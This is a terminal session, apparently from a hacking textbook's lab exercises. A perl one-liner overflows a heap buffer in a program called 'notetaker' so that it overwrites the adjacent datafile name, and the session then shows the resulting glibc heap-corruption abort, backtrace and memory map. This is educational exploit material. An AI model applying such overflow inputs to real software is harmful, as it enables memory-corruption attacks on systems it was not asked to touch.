 reader@hacking:~/booksrc $ ./notetaker $(perl -e 'print "A"x104 . "testfile"')
[DEBUG] buffer   @ 0x804a008: 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAtestfile'
[DEBUG] datafile @ 0x804a070: 'testfile'
[DEBUG] file descriptor is 3
Note has been saved.
*** glibc detected *** ./notetaker: free(): invalid next size (normal): 0x0804a008 *
**
======= Backtrace: =========
/lib/tls/i686/cmov/libc.so.6[0xb7f017cd]
/lib/tls/i686/cmov/libc.so.6(cfree+0x90)[0xb7f04e30]
./notetaker[0x8048916]
/lib/tls/i686/cmov/libc.so.6(__libc_start_main+0xdc)[0xb7eafebc]
./notetaker[0x8048511]
======= Memory map: ========
08048000-08049000 r-xp 00000000 00:0f 25958      /cow/home/reader/booksrc/notetaker
08049000-0804a000 rw-p 00000000 00:0f 25958      /cow/home/reader/booksrc/notetaker
0804a000-0806b000 rw-p 0804a000 00:00 0          [heap]
b7d00000-b7d21000 rw-p b7d00000 00:00 0
b7d21000-b7e00000 ---p b7d21000 00:00 0
b7e83000-b7e8e000 r-xp 00000000 07:00 16613      /rofs/lib/libgcc_s.so.1
b7e8e000-b7e8f000 rw-p 0000a000 07:00 16613      /rofs/lib/libgcc_s.so.1
b7e99000-b7e9a000 rw-p b7e99000 00:00 0
b7e9a000-b7fd5000 r-xp 00000000 07:00 16964      /rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd5000-b7fd6000 r--p 0013b000 07:00 16964      /rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd6000-b7fd8000 rw-p 0013c000 07:00 16964      /rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd8000-b7fdb000 rw-p b7fd8000 00:00 0
b7fe4000-b7fe7000 rw-p b7fe4000 00:00 0
b7fe7000-b8000000 r-xp 00000000 07:00 16590      /rofs/lib/ld-2.5.so
b8000000-b8002000 rw-p 00019000 07:00 16590      /rofs/lib/ld-2.5.so
bffeb000-c0000000 rw-p bffeb000 00:00 0          [stack]